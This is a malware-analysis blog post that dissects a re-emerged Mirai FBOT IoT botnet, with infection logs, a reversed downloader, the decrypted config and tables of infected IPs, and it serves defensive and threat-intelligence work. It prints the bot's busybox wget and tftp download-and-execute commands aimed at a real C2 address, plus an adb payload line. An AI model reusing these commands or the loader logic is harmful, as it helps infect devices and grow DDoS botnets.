

# MMD-0066-2020 - Linux/Mirai-Fbot - A re-emerged IoT threat

Published: 2020-02-24 · Archived: 2026-04-05 16:04:05 UTC

Chapters: [[TelnetLoader](#)] [[EchoLoader](#)] [[Propagation](#)] [[NewActor](#)] [[Epilogue](#)]

## Prologue

A month ago I wrote about IoT malware for Linux operating system, a Mirai botnet's client variant dubbed as FBOT. The writing [[link](#)] was about reverse engineering **Linux ELF ARM 32bit** to dissect the new encryption that has been used by their January's bot binaries,

The threat had been on vacuum state for almost one month after my post, until now it comes back again, strongly, with several *technical updates* in their binary and infection scheme, a re-emerging botnet that I detected its first come-back activities starting from on **February 9, 2020**.

This post is writing several significant updates of new Mirai FBOT variant with strong spreading propagation and contains important details that have been observed. The obvious Mirai variant capabilities and some leak codes' adapted known techniques (mostly from other Mirai variants) will not be covered.

This is snippet log of FBOT infection we recorded, as a re-emerging "PoC" of the threat:

```
(20982) 2020-02-09 12:30:15.117372 [5815.1.175.68.214] /bin/busybox FBOT↓
(20988) 2020-02-09 12:30:16.727732 [5816.1.175.68.214] /bin/busybox FBOT↓
(21004) 2020-02-09 12:30:16.913542 [5816.1.175.68.214] /bin/busybox wget: /bin/busybox tftp: /bin/busybox FBOT↓
(21029) 2020-02-09 12:34:35.814671 [5821.223.16.85.53] /bin/busybox FBOT↓
(21035) 2020-02-09 12:34:36.872257 [5822.223.16.85.53] /bin/busybox FBOT↓
(21051) 2020-02-09 12:34:37.101961 [5822.223.16.85.53] /bin/busybox wget: /bin/busybox tftp: /bin/busybox FBOT↓
(21076) 2020-02-09 12:37:31.388206 [5828.220.129.186.125] /bin/busybox FBOT↓
(21082) 2020-02-09 12:37:32.208102 [5829.220.129.186.125] /bin/busybox FBOT↓
(21098) 2020-02-09 12:37:32.381399 [5829.220.129.186.125] /bin/busybox wget: /bin/busybox tftp: /bin/busybox FBOT↓
(21104) 2020-02-09 12:55:55.504549 [5833.61.223.166.152] /bin/busybox FBOT↓
(21110) 2020-02-09 12:55:56.516278 [5834.61.223.166.152] /bin/busybox FBOT↓
[... ]
(58382) 2020-02-22 15:12:28.464106 [38450.49.213.161.231] /bin/busybox FBOT↓
(58383) 2020-02-22 15:12:28.831703 [38450.49.213.161.231] /bin/busybox wget: /bin/busybox tftp: /bin/busybox echo: /bin/busybox FBOT↓
(58398) 2020-02-22 15:12:29.290122 [38450.49.213.161.231] /bin/busybox wget: /bin/busybox tftp: /bin/busybox echo: /bin/busybox FBOT↓
(58407) 2020-02-22 15:28:31.822073 [396.61.73.8.151] /bin/busybox FBOT↓
(58416) 2020-02-22 15:28:33.118479 [397.61.73.8.151] /bin/busybox FBOT↓
(58417) 2020-02-22 15:28:33.235490 [397.61.73.8.151] /bin/busybox wget: /bin/busybox tftp: /bin/busybox echo: /bin/busybox FBOT↓
(58432) 2020-02-22 15:28:33.419240 [397.61.73.8.151] /bin/busybox wget: /bin/busybox tftp: /bin/busybox echo: /bin/busybox FBOT↓
(58470) 2020-02-22 15:42:11.826337 [414.191.240.204.25] /bin/busybox FBOT↓
(58479) 2020-02-22 15:42:15.520501 [415.191.240.204.25] /bin/busybox FBOT↓
(58480) 2020-02-22 15:42:15.903407 [415.191.240.204.25] /bin/busybox wget: /bin/busybox tftp: /bin/busybox echo: /bin/busybox FBOT↓
(58495) 2020-02-22 15:42:16.351284 [415.191.240.204.25] /bin/busybox wget: /bin/busybox tftp: /bin/busybox echo: /bin/busybox FBOT↓
(58529) 2020-02-22 15:54:38.191401 [51.121.132.132.3] /bin/busybox FBOT↓
(58538) 2020-02-22 15:54:40.894976 [53.121.132.132.3] /bin/busybox FBOT↓
(58539) 2020-02-22 15:54:41.199941 [53.121.132.132.3] /bin/busybox wget: /bin/busybox tftp: /bin/busybox echo: /bin/busybox FBOT↓
(58554) 2020-02-22 15:54:41.612884 [53.121.132.132.3] /bin/busybox wget: /bin/busybox tftp: /bin/busybox echo: /bin/busybox FBOT↓
```

## The changes in infection activity

Infection method of FBOT has been changed to be as per shown below, taken from log of the recent FBOT infection session:



```

4  SHA1 (retrieve) = c98c28944dc8e65d781c8809af3fab56893efeef
5  1448 Feb 23 03:04 retrieve

```

Small enough to put all strings in binary in a small picture :)



The binary is a *plain and straight ELF file*, with normal headers intact, without any packing and so on, it contains the main execution part which is started at virtual address **0x838c** and it will right away call to 0x81e8 where the main activity are coded:

```

1  / 388: entry0 ();
2  |
3  |
4  |
5  |      '< 0x0000838c      95ffffea      b 0x81e8
6  - - - - -
7  [0x000081e8]> pd
8  |
9  |  0x000081e8  f0412de9  push  {r4, r5, r6, r7, r8, lr}
10 |  0x000081ec  74319fe5  ldr  r3, [aav.aav.0x000083fd]
11 |  0x000081f0  98d04de2  sub  sp , sp , 0x98

```

```

12 | | 0x000081f4 0080a0e3 mov r8, 0
13 | : 0x000081f8 000000ea b 0x8200
14 | : :
15 |
16 |

```

The other part is the data, where all values of variables are stored. it is located from virtual address **0x83f4** at **section..rodata (0x83fc)**, as per shown below:

```

116 // data blob:
117
118 0x000083f4 5080 0000 0c00 0000 6172 6d35 0000 0000 P.....arm5....
119 0x00008404 4d49 5241 490a 0000 2e74 0000 4e49 460a MIRAI....t..NIF.
120 0x00008414 0000 0000 4745 5420 2f62 6f74 2f62 6f74 ...GET /bot/bot
121 0x00008424 2e61 726d 3520 4854 5450 2f31 2e30 0d0a .arm5 HTTP/1.0..
122 0x00008434 0d0a 0000 4649 4e0a 0000 0000 ffff ffff ....FIN.....
123
124 // break em down:
125
126 [0x000083f4 [xAdvc]0 0% 180 retrieve]> pd $r @ entry0+104 # 0x83f4
127 0x000083f4 .dword 0x00008050 ; aav."0x00008050" ; DATA #1 "8050" (hex)
128 0x000083f8 "0c000000" ; DATA #2 "0c" (hex)
129 0x000083fc .string "arm5" ; len=5 ; DATA #3 "arm5" (string)
130 0x00008404 .string "MIRAI" ; len=6 ; DATA #4 "MIRAI" ;
131 0x0000840c .string ".t" ; len=2 ; DATA #5 ".t" (string)
132 0x00008410 .string "NIF" ; len=4 ; DATA #6 "NIF" (string)
133 0x00008418 .string "GET__bot_bot.arm5_HTTP_1.0"
134 0x00008438 .string "FIN" ; len=4 ; DATA #8 "FIN" (string)
135

```

To call the saved data the ELF is using below loader scheme that has been arranged by the compiler:

```

////////// how ARM binary load the data using syscall open() , gcc made this //
#include <stdint.h>
int __get_data(int arg1, int arg2)
{
    signed int result; // r0@1

    result = arg2;
    __syscall_open() { __asm SVC 0 } // syscall_open()

    if ( arg2 >= 0xFFFFF000 ) // 0xFFFFF000= STACK_END_ADDR, checks if argument is valid.
    {
        __load_hardcoded_data() = -arg2;
        result = -1;
    }
    return result;
}

int __load_hardcoded_data () // load the hardcoded data to r0
{
    r3 = *(0x83f0); // 0x000083f0 1eff 2fe1 5080 0000 0c00 0000 6172 6d35 ../P.....arm5
    r0 = *(0x83f4); // 0x000083f4 5080 0000 0c00 0000 6172 6d35 0000 0000 P.....arm5....
    r3 = pc + r3; // etc....
    r0 = r3 + r0;
    return r0;
}

```

To be noted that this scheme is unrelated to the malicious code itself.



In my case I reversed the source code to be something like this:

```

int entry0() { var_arch = &DOWRD_83fd; "arm5" // 0x83fc = "arm5"
for ( i = var_arch; *(_BYTE *)i; ++i ); var_chk1 = i - char(_DWORD)var_arch;
__write("MIRAI\n", 6); // [0x8404:4]=0x4152494d ; "MIRAI\n"
/* 0x08218 mov r0, 1 ; SOCK_STREAM = 1 | 0x0822c mov r2, 0xe0 ; IPADDR => x.x.224.x
0x08220 mov ip, 2 ; addr.sa_family = 2 | 0x08230 strh ip, [sp+var_14h]; to struct { &c2};
0x08224 mov r3, 0xd ; IPADDR => x.x.x.13 | 0x08234 mov r0, 0xc2 ; IPADDR => 194.x.x.x
0x08228 mov r1, 0xb4 ; IPADDR => x.180.x.x | 0x08238 mov ip, 0x5000 ; var_BufferRcv = 20480; */
SOCK_STREAM = 1 ; // tcp
struct c2; // struct for c2-payload socket
c2.sa_family = 2 // AF_INET
c2.sa_addr = __formip(194, 180, 224, 13); //ip "194.180.224.13"
var_BufferRcv = 20480; // 0x50000 @ 0x8238
sockfd = __socket(c2.sa_family, SOCK_STREAM, 0); //socket(2, 1, 0)
var_dld_filename = __open(".t", 577, 511); // -r-xrwxrwx, -r-x--x--x
if ( sockfd == -1 || var_dld_filename == -1 )
__exit(1);

var_c2_file_download = __connect(sockfd, &c2, 0x10);
if ( var_c2_file_download < 0 )
{ var_chk2 = -var_c2_file_download;
__write(1, "NIF\n", 4);
__exit(var_chk2);
}
if ( __write(sockfd, "GET /bot/bot.arm5 HTTP/1.0\r\n\r\n", 26) != 31 )
{ __exit(3); }
var_chk3 = 0; //flag payload is fetchable
do
{ if ( read(sockfd, &var_BufferRcv, 1) != 1 )
__exit(4);
var_chk3 = var_BufferRcv | ( var_chk3 << 8);
}
while ( var_chk3 != 218762506 );
{ get_data = __read(sockfd, &var_BufferRcv, 128);
while ( get_data > 0 )
{ __write(var_dld_filename, &var_BufferRcv, get_data); } // ".t file saved"
__close(sockfd);
__close(var_dld_filename);
__write("FIN\n", 4);
return __exit(5);
}

```

Boom! Fully reversed. It seems it is using another copy pasta code. :D Bad quality! #mmd

At this moment we can understand how it works, after firstly confirming the binary is for **ARM5**, it wrote **"MIRAI"** and creating socket for TCP connection to remote IP **194(.)180(.)224(.)13** to fetch the download URL of the bot binary payload. And it open the **".t"** file with the specific *file executable permissions*, then saved the received data into that file. Upon socket creation error, or C2 connection error, or file creation error, or also data retrieving error, this program will just quit after writing **"NIF"**, and upon a success effort it will write **"FIN"**, close its working sockets and quit. A neat *downloader* is it? Simple, small and can support many scripting effort too, along with merit to hide its payload source, why Mirai botnet original author was using this type of binary loaders in the first place.

The code I reversed won't work if used, since it is a pseudo code, compiler won't process it, but it is enough to explain how this binary operates, and also explains where is the origin of this program too. I know this by experience since I have been dissecting and following Mirai from the day one [0][1][2][3][4], but this *downloader* is based on Mirai downloader that has been modified by a certain actor, again a leaked code is proven recycling.

For the practical purpose to fast extracting the payload URL in this type of FBOT loader, I made a very practical reversing crash course in 4 minutes for the purpose as per embedded below:

## Ett fel inträffade.

Det går inte att köra JavaScript.

(pause the video by pressing space or click the video screen)

## 2. x86-64 ELF bot client, what's new?

Now we are done with the first binary, so it is the turn of the next binary. In the download server at the path of payloads resides several architecture of binaries too. That's where I picked the **ELF x86\_64** one for the next reversing topic. The detail is as follows:

```
1 bot.x86_64: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
2 statically linked, stripped
3 MD5 (bot.x86_64) = ae975a5cdd9fb816a1e286e1a24d9144
4 SHA1 (bot.x86_64) = a56595c303a1dd391c834f0a788f4cf1a9857c1e
5 31244 Feb 23 20:09 bot.x86_64*
```

Let's check it out..

The header and entry0 (and entropy values if you check further) of the binary is showing the sign of packed binary design.

```
1 Program Headers:
2 Type      Offset      VirtAddr    PhysAddr
3          FileSiz    MemSiz      Flags      Align
4 LOAD      0x0000000000000000 0x0000000000400000 0x0000000000400000
```

```

5      0x000000000000790c 0x000000000000790c R E  200000
6  LOAD  0x000000000000e98 0x0000000000006fe98 0x0000000000006fe98
7      0x0000000000000000 0x0000000000000000 RW  1000
8  GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
9      0x0000000000000000 0x0000000000000000 RW  8
10  [Entrypoints]
11  vaddr=0x004067d0 paddr=0x000067d0 haddr=0x00000018 hvaddr=0x00400018 type =program
12  / 2701: entry0 (int64_t arg1, int64_t arg2, int64_t arg3, int64_t arg4, int64_t arg_10h);
13  | ==> 0x004067d0 e8cb0b0000 call 0x4073a0 <==to unpacking
14  | 0x004067d5 55 push rbp
15  | 0x004067d6 53 push rbx
16  | 0x004067d7 51 push rcx
17  | 0x004067d8 52 push rdx
18  | 0x004067d9 4801fe add rsi, rdi
19  | 0x004067dc 56 push rsi
20  | 0x004067dd 4180f80e cmp r8b, 0xe
21  | ,=< 0x004067e1 0f85650a0000 jne 0x40724c
22  : : 0x004067e7 55 push rbp
23  : :
24  - - - - -
25  / 34: fcn.004073a0 (); <== unpacking function
26  |
27  | 0x004073a0 5d pop rbp
28  | 0x004073a1 488d45f7 lea rax, [var_9h]
29  | 0x004073a5 448b38 mov r15d, dword [rax]
30  | 0x004073a8 4c29f8 sub rax, r15

```

```

31 | 0x004073ab 0fb75038 movzx edx , word [rax + 0x38]
32 | 0x004073af 6bd238 imul edx , edx , 0x38
33 | 0x004073b2 83c258 add edx , 0x58
34 | 0x004073b5 4129d7 sub r15d, edx
35 | 0x004073b8 488d0c10 lea rcx, [rax + rdx]
36 | 0x004073bc e874ffffff call fcn.00407335
37 | : : : :
38
39
40
41

```

The binary snippet code:

```

[0x004067d0 [xadvc]0 0% 180 bot,x86_64] > pd $r @ entry0
;-- entry0:
;-- rip:
0x004067d3 e8cb0b0000 call 0x4073a0
0x004067d5 55 push rbp
0x004067d6 53 push rbx
0x004067d7 51 push rcx
0x004067d8 52 push rdx
0x004067d9 4801fe add rsi, rdi
0x004067da 56 push rsi
0x004067db 4180f80e cmp r8b, 0xe
=< 0x004067e1 0f85650a0000 jne 0x40724c
0x004067e7 55 push rbp
0x004067e8 4889e5 mov rbp, rsp
0x004067eb 448b09 mov r9d, dword [rcx]
0x004067ee 4989d0 mov r8, rdx
0x004067f1 4889f2 mov rdx, rsi
0x004067f4 488d7702 lea rsi, [rdi + 2]
0x004067f8 56 push rsi
0x004067f9 8e07 mov al, byte [rdi]
0x004067fb ffca dec edx
0x004067fd 88c1 mov cl, al
0x004067ff c0e903 shr cl, 3
0x00406804 48c7c300fdff mov rbx, 0xfffffffffa00
0x0040680b 48d3e3 shl rbx, cl
0x0040680e 88c1 mov cl, al
0x00406810 488d9c5c88f1 lea rbx, [rsp + rbx*2 - 0xe78]
0x00406818 4883e3c0 and rbx, 0xffffffffffffc0
-> 0x0040681c 6a00 push 0
! 0x0040681e 4839dc cmp rsp, rbx

```

The unpacking process will load the packed data in **0x004073c2** for further unpacking process. You can check my talk in the **R2CON 2018** [\[link\]](#) about many tricks I shared on unpacking ELF binaries for more reference to handle this binary.

After unpacking you will get a new binary with characteristic similar to this:

```

1 | fbot2-depacked: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),

```

2	statically linked, stripped
3	MD5 (fbot2-depacked) = bf161c87d10ecb4e5d9b3e1c95dd35da
4	SHA1 (fbot2-depacked) = 3aecd1ae638a81d65969c2e0553cfacc639f32a6
5	58557 Feb 23 13:03 fbot2-depacked

If you will see these strings that means you un-packed (or de-pakced) successfully.

```
x86_64
aAHnF8xVl0Xw584sf9aJ3jfSoaA43XYt8
GET /bot.x86_64 HTTP/1.0
aAHnF8xVl0Xw584sf9aJ3jfSoaA43XYt8
/bin/busybox tftp -r bot.%s -l .t -g %d.%d.%d.%d; /bin/busybox chmod 777 .t; ./t telnet; >.t
/bin/busybox wget http://%d.%d.%d.%d/bot/bot.%s -O -> .t; /bin/busybox chmod 777 .t; ./t telnet; >.t
shell:cd /data/local/tmp/; rm -rf adb.sh; busybox wget http://194.180.224.13/bot/adb.sh -O -> adb.sh; sh adb.sh
%x%02x
enable
system
linuxshell
development
iptables -F
/bin/busybox FBOT
/bin/busybox cat /bin/busybox || while read i; do /bin/busybox echo $i; done < /bin/busybox || /bin/busybox dd
/bin/busybox wget; /bin/busybox tftp; /bin/busybox echo; /bin/busybox FBOT
/bin/busybox mkdir %s; >%sf && cd %s; >retrieve; >.t
arm5
mips
mipsel
get: applet not found
ftp: applet not found
/bin/busybox tftp -r bot.%s -l .t -g %d.%d.%d.%d; /bin/busybox chmod 777 .t; ./t telnet
cho: applet not found
/bin/busybox cp /bin/busybox retrieve && >retrieve && /bin/busybox chmod 777 retrieve && /bin/busybox cp /bin/t
retrieve
/bin/busybox echo -en '%s' %s %s && /bin/busybox echo -en '%x45%x43%x48%x4f%x44%x4f%x4e%x45'
/bin/busybox echo '%s%c' %s %s && /bin/busybox echo '%x45%x43%x48%x4f%x44%x4f%x4e%x45%c'
./retrieve; ./t telnet; >retrieve; >.t
ECHODONE
9xsspnvgc8aj5pi7m28p
/var/
/dev/
/mnt/
/var/run/
```

In the string above you can see the matched data with the infection log, which is telling us that this binary is actually infecting and attacking another IoT device for the next infection. You can see that hardcoded in teh binary



The encrypted data part can be seen in this virtual address of the unpacked ELF:

```

[0x0040d481 [Xadvc]0 0% 2304 fbot2-depacked]> xc @ entry0+51612 # 0x40d481
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF comment
0x0040d481 5755 1e31 0076 7465 3100 617e 6265 3100 WU.1.vte1.a~be1.
0x0040d491 725e 5f5f 5452 4558 5e5f 0b11 5a54 5441 r^_TRES^..ZTTA
0x0040d4a1 1c50 5d58 4754 3100 1e41 435e 521e 4254 .P]XGT1..AC^R.BT
0x0040d4b1 5d57 1e54 4954 3100 1e41 435e 521e 5f54 ]W.TIT1..AC^R._T
0x0040d4c1 451e 4552 4131 001e 4143 5e52 1e31 001e E.ERA1..AC^R.1..
0x0040d4d1 5246 5531 001e 5550 4550 1e51 5e50 505d RFU1..UPEP.]^RP]
0x0040d4e1 1e45 5c4  Other part is as usual, skipped. 545f .E#A.1.dBTC.pVT_
0x0040d4f1 450b 113 The config part of FBOT is - 1f01 E..1.]^KX]]P....
0x0040d501 1119 7c5  important part. #mmd 5f45 ..|PRX_E^BY..x_E
0x0040d511 545d 117c 5052 117e 6211 6911 0001 6e00 T].|PR..b.i..n.
0x0040d521 016e 0318 1170 4141 5d54 6654 537a 5845 .n...pAA]TfTSzXE
0x0040d531 1e04 0206 1f02 0711 197a 7965 7c7d 1d11 .....zye|}..]
0x0040d541 5d58 5a54 1176 5452 5a5e 1811 7259 435e ]XZT.vTRZ^..rYC^
0x0040d551 5c54 1e05 011f 011f 0303 0005 1f02 0911 ¥T.....
0x0040d561 6250 5750 4358 1e04 0206 1f02 0731 007c bPWPCX.....1.|
0x0040d571 5e4b 585d 5d50 1e04 1f01 1119 6900 000a ^KX]]P.....i...
0x0040d581 1164 0a11 6658 5f55 5e46 4211 7f65 1107 .d..fX_U^FB..e..
0x0040d591 0a11 545f 1c64 6218 1170 4141 5d54 6654 ..T..db..pAA]TfT
0x0040d5a1 537a 5845 1e04 0205 1f00 0311 197a 7965 SzXE.....zye
0x0040d5b1 7c7d 1d11 5d58 5a54 1176 5452 5a5e 1811 |}..]XZT.vTRZ^..
0x0040d5c1 7259 435e 5c54 1e08 1f01 1f04 0906 1f01 rYC^¥T.....
0x0040d5d1 1162 505 100 .bPWPCX.....1.
0x0040d5e1 7c5e 4b58 35f |^KX]]P.....fX_
0x0040d5f1 555e 464  e66 U^FB..e.....f~f
0x0040d601 0705 181 51e ....pAA]TfTSzXE.
0x0040d611 0402 061f 0207 1119 7a79 657c 7d1d 115d .....zye|}..]
0x0040d621 585a 5411 7654 525a 5e18 1172 5943 5e5c XZT.vTRZ^..rYC^¥
0x0040d631 541e 0507 1f01 1f03 0508 011f 0600 1162 T.....b
0x0040d641 5057 5043 581e 0402 061f 0207 3100 7c5e PWPCX.....1.|^
0x0040d651 4b58 5d5d 501e 041f 0111 1966 585f 555e KX]]P.....fX_U^
0x0040d661 4642 0a11 640a 1166 585f 555e 4642 117f FB..d..fX_U^FB..

```

This is where the pain coming isn't it? :) Don't worry, I will explain:

The decryption flow is not changing much, however the logic for encryption is changing. It seems the *mal-coders* doesn't get their weakness yet and tried fixing a wrong part of the codes to prevent our reversing. Taking this advantage, you can use my introduced decryption dissection method explained in the previous post about Linux Mirai/FBOT [link] to dissect this one too. It works for me, should work for you as well.

Below is my decryption result for encrypted configuration:

```
[0x00000000]>
[0x00000000]> ## FBOT2 CONFIG CRACKED - @unixfraexjo @MalwareMustDie!
[0x00000000]>
[0x00000000]> izzzzq;pxx 0x400
0x00000000 /fd/
0x00000040 POST
0x00000060 Connection: keep-alive
0x00000080 /proc/self/exe
0x000000c0 /proc/net/tcp
0x000000e0 /proc/
0x00000100 /cwd
0x00000120 /data/local/tmp/
0x00000160 Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.38 Safari/537.3
0x00000200 Mozilla/5.0 (X11; U; Windows NT 6; en-US) AppleWebKit/534.12 (KHTML, like Gecko) Chrome/9.0.587.0 Safari/534.12
0x000002a0 Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.71 Safari/537.36
0x00000320 Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US) AppleWebKit/534.10 (KHTML, like Gecko) Chrome/8.0.558.0 Safari/534.10
0x000003c0 /exe
0x000003e0 HTTP/1.0
0x00000400 User-Agent:
- offset - 0123456789ABCDEF0123456789ABCDEF0123456789ABCDEF0123456789ABCDEF0123456789ABCDEF0123456789ABCDEF01234567
0x00000000 /fd/.....!.....!.....GET.....h.....!.....!.....POST.....h.....!.....
0x00000058 A.....Connection: keep-alive.....A.....!.....!...../proc/self/exe.....
0x000000b0 !.....!...../proc/net/tcp.....!.....!.....!...../proc/.....h.....!.....!.....!...../cwd.....
0x00000108 h.....!.....!.....A...../data/local/tmp/.....!.....!.....!.....A.....
0x00000160 Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/537.36 (KHTML, like Gecko) C
0x000001b8 hrome/40.0.2214.38 Safari/537.36.....Mozilla/5.0 (X11
0x00000210 ; U; Windows NT 6; en-US) AppleWebKit/534.12 (KHTML, like Gecko) Chrome/9.0.587.0 Safari
0x00000268 /534.12.....Mozilla/5.0 (Windows NT 6.1; WOW
0x000002c0 64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.71 Safari/537.36.....
0x00000318 .....Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US) AppleWebKit/534.10 (KHTML, like
0x00000370 Gecko) Chrome/8.0.558.0 Safari/534.10.....!.....!...../exe.....
0x000003c8 P.....!.....!.....!.....HTTP/1.0.....!.....!.....!.....
[0x00000000]> date
Sun, 23 Feb 2020 13:22:03 GMT + 0
[0x00000000]> []
```

To make it short, read the previous MMD blog about Fbot, the logic is changed a bit, and this is the config CRACKED! #mmd

The binary will operate as per commonly known Mirai variant bots, it will listen to **TCP/3467** and callback to C2 at **194(.)36(.)188(.)157** on **TCP/4321** for the botnet communication purpose, and as per other Mirai variants the persistence factor is in the botnet communication. There are some parts taken from Satori and Okiru for embedding *downloaders* to be used in victim's IoT. The unique feature is the writing for **"9xsspnvgc8aj5pi7m28p\n"** strings upon execution. This bot client is enriched with more scanner functions (i.e. hardcoded SSDP request function to scan for plug-and-play devices that can be utilized as DDoS amplification, in Mirai this attack will use spoofed IP address of the victims to launch attack).

For getting more idea of what this binary does, the strings from the unpacked binary I dumped it [here in a safe pastebin](#) source file. Combine the strings that I dumped from unpacked binary with the packed one under different sub\_rules, and use the hardcoded unpacking functions opcodes for your Yara rules to detect this packer, hashes and IP from this post are useful also for IOC/Yara detection. VirusTotal can help to guide you more OSINT for the similar ones.

I think that will be all for FBOT new binary updates. So let's move on to the much more important topic..reversing the botnet instance itself, how is the speed, spreads and how big, to understand how to stop them.

## The "worrisome" infection speed, evasion tricks and detection ratio problem

### 1. Infection and propagation rates of new FBOT

The new wave of infection of the new version is monitored rapidly, and the sign is not so good.

Since the firstly detected until this post was started to be written (Feb 22), FBOT was having **almost 600 infection IP addresses**, and due to low scale network monitoring we have, we can expect that the actual value of up to triple to what we have mentioned. Based on our monitoring the FBOT has been initially spread in the weaker security of

IoT infrastructure networks in the countries sorted as per below table:

Rank	Country	Unique Nodes
1	Taiwan	190
2	Vietnam	109
3	Hong Kong	107
4	China	40
5	Brazil	19
6	USA	15
7	Russia	14
8	Sweden	13
9	Poland	7
10	India	7
11	Korea	6
12	Canada	4

In the *geographical map*, the spotted infection as per February 22, 2020 is shown like this:



The IP addresses that are currently active propagating **Linux Mirai FBOT** infection up to February 22, 2020 can be viewed [as a list in this safe pastebin](#) link, or as [full table with network information](#).

The IP counts is growing steadily, please check and search whether your network's IoT devices are affected and currently became a part of Mirai FBOT DDoS botnet. The total infection started from around +/- **590 nodes**, and it is increasing rapidly to +/- **930 nodes** within **less than 48 hours** afterwards from my point of monitoring. I will try to upgrade the data update more regularly.

unixfreaxjp / NewFbotInfectionNodes.csv Secret

Created Feb 23, 2020

Code Revisions 1

Edit Delete Unsubscribe Star 0

Embed <script src="https://gist.g... Download ZIP

IP	Hostname	ASN	Prefix	AS Code	Country	ISP
1.1.180.83	node-ac3.pool-1-1.dynamic.totinternet.net.	23969	1.1.160.0/19	TOT-NET	TH	TOT Public Company Lim
1.160.180.197	1-160-180-197.dynamic-ip.hinet.net.	3462	1.160.0.0/16	HINET	TW	Data Communication Bus
1.161.122.100	1-161-122-100.dynamic-ip.hinet.net.	3462	1.161.0.0/16	HINET	TW	Data Communication Bus
1.162.144.20	1-162-144-20.dynamic-ip.hinet.net.	3462	1.162.0.0/16	HINET	TW	Data Communication Bus
1.162.144.231	1-162-144-231.dynamic-ip.hinet.net.	3462	1.162.0.0/16	HINET	TW	Data Communication Bus
1.162.144.31	1-162-144-31.dynamic-ip.hinet.net.	3462	1.162.0.0/16	HINET	TW	Data Communication Bus
1.162.221.202	1-162-221-202.dynamic-ip.hinet.net.	3462	1.162.0.0/16	HINET	TW	Data Communication Bus
1.163.202.68	1-163-202-68.dynamic-ip.hinet.net.	3462	1.163.0.0/16	HINET	TW	Data Communication Bus
1.163.205.1	1-163-205-1.dynamic-ip.hinet.net.	3462	1.163.0.0/16	HINET	TW	Data Communication Bus
1.165.163.214	1-165-163-214.dynamic-ip.hinet.net.	3462	1.165.0.0/16	HINET	TW	Data Communication Bus

## 2. Update information on FBOT propagation speed (Feb 24, 2020)

I just confirmed the infection nodes of FBOT is growing rapidly from February 22 to February 24, 2020. Within less than 48 hours the total infected nodes is raising from +/- 590 nodes to +/- 930 nodes. In the mid February 25 the total infection is 977 nodes. After the botnet growth disclosure the speed of infection has dropped from average 100 nodes new infection to 20 devices per day, concluded the total botnet of infected IP on March 2, 2020 is +/- 1,410 devices.

The speed of infection is varied in affected networks (or countries), and that is because the affected device topology is different. I managed to record the growth of the nodes from my point of monitoring under the table shown below from top 15 infection rank, we will try the best to update this table.

1	Mirai FBOT Infection growth,			
2	From Feb 22 to Feb 25, 2020 JST			
3	-----			
4	Country	Feb22	Feb24	Feb25
5			(day)	(night)
6		(582)	(932)	(977) (1086)
7	-----			
8	Taiwan	190 =>	284 =>	302 => 340
9	HongKong	107 =>	132 =>	132 => 140
10	Vietnam	109 =>	134 =>	135 => 139

11	Korea	6	=>	74	=>	84	=>	104
12	China	40	=>	74	=>	79	=>	93
13	Russia	14	=>	29	=>	31	=>	35
14	Brazil	19	=>	27	=>	28	=>	30
15	Sweden	13	=>	26	=>	26	=>	27
16	India	7	=>	21	=>	22	=>	24
17	USA	15	=>	17	=>	17	=>	20
18	Ukraine	4	=>	14	=>	15	=>	15
19	Poland	7	=>	10	=>	10	=>	10
20	Turkey	0	=>	4	=>	6	=>	9
21	Romania	4	=>	6	=>	7	=>	7
22	Italy	3	=>	6	=>	6	=>	6
23	Canada	4	=>	5	=>	5	=>	6
24	Norway	3	=>	5	=>	5	=>	6
25	Singapore	3	=>	5	=>	5	=>	6
26	Colombia	1	=>	4	=>	4	=>	6
27	France	2	=>	4	=>	5	=>	5
28	-----							
29	Average spread speed = +/- 100 nodes/day-							
30	as per Feb 25, 2020 - malwaremustdie, org							

The February 24, 2020 Mirai FBOT infection information update (mostly are IoT's nodes), in a list of unique IP addresses can be viewed in ==>[\[here\]](#).

For the network information of those infected nodes can be viewed in ==>[\[here\]](#).

The February 25 (daylight/JST), 2020 Mirai FBOT infection information update, in a list of unique IP addresses can be viewed in ==>[\[here\]](#).

For the network information of those infected nodes can be viewed in ==>[\[here\]](#).

The February 25 (midnight/JST), 2020 Mirai FBOT infection information update, in a list of unique IP addresses can be viewed in ==>[\[here\]](#).

For the network information of those infected nodes can be viewed in ==>[\[here\]](#).

On February 26, 2020 Mirai FBOT botnet has gained new **128 nodes** of additional IOT IP, I listed those in ==>[\[here\]](#)

On February 27, 2020 Mirai FBOT botnet has gained new **74 nodes** of additional IOT IP, I listed those in ==>[\[here\]](#)

On March 2, 2020 Mirai FBOT botnet has infected **1,410 nodes** of IoT devices all over the globe. I listed those networks in here ==>[\[here\]](#) for the incident handling purpose, if we breakdown the data per country it will look as per info below:


In the above data you see the "hit cycle" values, which is a value explaining the frequency of the botnet infected IoT in trying to infect other devices and recorded.

The latest renewed data we extracted is on March 4, 2020, where Mirai FBOT botnet has infected **1,430 nodes** of IoT devices. I listed their IP addresses in here ==>[\[link\]](#) with the network info is in here ==>[\[link\]](#). This is our last direct update for the public feeds since the process is taking too much resources, and the next of data can only be accessed at IOC sites.

If you would like to know what kind of IOT devices are infected by Mirai Fbot malware, a nice howto in extracting those device information is shared by **Msr. Patrice Auffret** (thank you!) of **ONYPHE** (Internet SIEM) in his blog post ==>[\[link\]](#).

The maximum nodes of Mirai FBOT botnet in the past **was around five thousands nodes**, we predicted this number (or more) is what the adversaries are aiming now in this newly released campaign's variant. However, after the awareness and analysis post has been published the growth ratio of the new Fbot botnet is starting to

drop. The overall volume and growth for this new Mirai Fbot variant can be viewed as per below graph:



In order to reduce the threat from escalation process, it would be hard to block the whole scope of the infected IoT networks, but one suggested effective way to mitigate this threat is making efforts to clean them up first from the infection, and then control the IoT infrastructure into always be into recent secure state along with replacing their firmware, or even their hardware if needed. If you don't take them under your control, sooner or later the adversaries will come and they will do that in their botnet.

### 3. About the C2 nodes

